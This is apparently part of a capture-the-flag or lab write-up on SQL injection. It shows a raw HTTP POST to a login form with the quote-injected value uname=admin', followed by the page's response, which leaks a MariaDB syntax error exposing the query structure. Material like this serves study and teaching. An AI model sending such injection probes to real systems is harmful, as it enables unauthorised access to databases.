 POST / HTTP/1.1
Host: 124.71.148.26:30022
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: http://124.71.148.26:30022
Connection: close
Referer: http://124.71.148.26:30022/
Upgrade-Insecure-Requests: 1
uname=admin'&passwd=admin
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>SQL</title>
</head>
<body bgcolor="#FFFFFF">
<div  align="center" style="margin:20px 0px 0px 520px;border:20px;; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</br >
<input type="submit" value="Submit" />
</div></br>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6">
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'admin') LIMIT 0,1' at line 1</font>
</div>
</body>
</html>